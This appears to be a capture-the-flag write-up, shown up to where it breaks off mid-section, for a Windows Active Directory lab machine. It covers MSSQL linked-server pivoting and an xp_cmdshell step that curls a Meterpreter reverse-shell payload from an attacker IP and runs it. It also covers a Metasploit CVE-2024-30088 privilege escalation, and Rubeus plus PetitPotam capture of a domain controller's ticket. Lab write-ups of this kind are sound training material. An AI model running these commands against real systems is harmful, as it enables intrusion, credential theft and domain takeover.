DarkZero
Active Directory box featuring MSSQL lateral movement across two domains, kernel exploitation (CVE-2024-30088) via Metasploit, and Golden Ticket via Rubeus + PetitPotam to compromise the forest.
Overview
| Field | Details |
|---|---|
| Machine | DarkZero |
| OS | Windows |
| Difficulty | Hard |
| Status | Active |
TL;DR
- Initial access via provided creds:
john.w / RFulUtONCOL! - Two domains discovered:
darkzero.htbanddarkzero.ext - MSSQL server access → linked server pivot to DC02 via
use_link - Enable
xp_cmdshell→ upload Meterpreter shell assvc_sql - winPEAS flags CVE-2024-30088 → Metasploit exploit →
NT AUTHORITY\SYSTEM→user.txt - Rubeus + PetitPotam → catch DC01 TGT → secretsdump krbtgt AES key → Golden Ticket as DC01$ → dump Administrator hash →
evil-winrm→root.txt
Tools Used
- nmap, crackmapexec, bloodhound-python, BloodHound, neo4j, impacket-mssqlclient, msfvenom, msfconsole, winPEAS, Rubeus, PetitPotam, impacket-secretsdump, impacket-ticketer, evil-winrm
Setup / Notes
Credentials: john.w / RFulUtONCOL!
Time sync is critical for Kerberos:
sudo ntpdate <target-ip>
Add to /etc/hosts:
10.129.13.116 DC01.darkzero.htb darkzero.htbRecon
nmap -sC -sV 10.129.13.116PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: darkzero.htb)
445/tcp open microsoft-ds?
1433/tcp open ms-sql-s Microsoft SQL Server 2022
2179/tcp open vmrdp?
3268/tcp open ldap Microsoft Windows Active Directory LDAP
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (WinRM)
9389/tcp open mc-nmf .NET Message FramingKey findings: port 1433 (MSSQL), port 3268 (Global Catalog → likely multi-domain), domain darkzero.htb on DC01.
Enumeration
SMB Check
crackmapexec smb 10.129.110.78 -u john.w -p 'RFulUtONCOL!' --shares
Nothing useful. Generic shares only. Moving on to BloodHound.
BloodHound Collection
bloodhound-python -u 'john.w' -p 'RFulUtONCOL!' -d darkzero.htb -ns 10.129.110.78 -c All
You may see KRB_AP_ERR_SKEW (clock skew). Sync time with:
sudo ntpdate 10.129.110.78The collection produces JSON files:

Start the backend and import:
sudo neo4j start
bloodhound
Import the JSON files via the upload button (3rd icon):


BloodHound reveals a second domain: darkzero.ext.
MSSQL Access
We have creds and port 1433 is open — try authenticating:
impacket-mssqlclient 'darkzero.htb/john.w:RFulUtONCOL!@10.129.110.78' -windows-auth
We’re in. Enumerate linked servers:
SELECT name FROM sys.servers
There’s a linked server pointing to DC02.darkzero.ext. Running help inside impacket-mssqlclient gives us the next clue — it shows the commands we can perform, and we can see that we can link to another server using use_link:
use_link "DC02.darkzero.ext"
We’ve hopped onto DC02. Enumerating it doesn’t turn up anything dramatic, but looking back at the help menu we see we can execute cmd using xp_cmdshell — which means we can run commands directly on the server and even get a reverse shell.
Exploit
Enable xp_cmdshell
Trying to run xp_cmdshell directly throws an access error:
Unlock it:
sp_configure 'show advanced options', 1;
RECONFIGURE;
sp_configure 'xp_cmdshell', 1;

RECONFIGURE;Now use xp_cmdshell to download and run a Meterpreter payload. Generate the exe first:
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=tun0 LPORT=4444 -f exe -o meterp_x64_tcp.exeHost it:
python3 -m http.server 8000Download and store it on the target:
xp_cmdshell curl 10.10.14.138:8000/meterp_x64_tcp.exe -o C:\Windows\Temp\meterp_x64_tcp.exe
Set up the listener in msfconsole:
use exploit/multi/handler
set PAYLOAD windows/x64/meterpreter/reverse_tcp
set LHOST tun0
set LPORT 4444
Run the listener, then trigger execution:
EXEC xp_cmdshell 'C:\Windows\Temp\meterp_x64_tcp.exe';
We have Meterpreter as darkzero-ext\svc_sql. Typing getuid confirms: Server username: darkzero-ext\svc_sql. Check privileges:

Privileges are very limited. Normally we’d go straight to Users\Administrator\Desktop for user.txt, but it’s not there — we’re operating as the service account svc_sql and need to elevate. Time to enumerate the server further.
Privilege Escalation — CVE-2024-30088
winPEAS
Upload and run winPEAS:
cd C:\Users\svc_sql\AppData\local\temp
upload /path/to/winPEASx64.exe
dir
winPEASx64.exe

winPEAS uses a color legend — focus on red:

One finding stands out: kernel32 flagged as vulnerable.

This is CVE-2024-30088 — a Windows kernel race condition for local privilege escalation to SYSTEM. A quick search leads to attackerkb.com/topics/y8MOqV0WPr/cve-2024-30088 — Exploitability: High. We use Metasploit’s built-in module to exploit it.
Exploit
Background the current session and use Metasploit’s module:
background
use exploit/windows/local/cve_2024_30088_authz_basep
set LHOST tun0
set LPORT 4444
show sessions
set session <Id>
run
Now whoami returns nt authority\system. Navigate to Administrator’s desktop:

user.txt captured.
Post-Exploitation — Golden Ticket
With SYSTEM on DC02, the next goal is compromising darkzero.htb (DC01) to get root.txt.
Catch DC01 TGT with Rubeus
Upload Rubeus and monitor for TGTs:
upload /path/to/Rubeus.exe
shell
Rubeus.exe monitor /interval:5 /nowrap
We see tickets for svc_sql and Administrator but not DC01. Trigger DC01’s authentication using PetitPotam from your attacker machine:
python3 /opt/tools/PetitPotam.py \
-d darkzero.htb \
-u 'john.w' -p 'RFulUtONCOL!' \
DC02.darkzero.ext DC01.darkzero.htb \
-pipe allDC01’s TGT appears in Rubeus:

Copy the Base64EncodedTicket, save to a file, and convert:
nano ticket.b64 # paste the ticket
base64 -d ticket.b64 > dc01.kirbi
impacket-ticketConverter dc01.kirbi dc01.ccache
export KRB5CCNAME=dc01.ccacheDump krbtgt AES Key
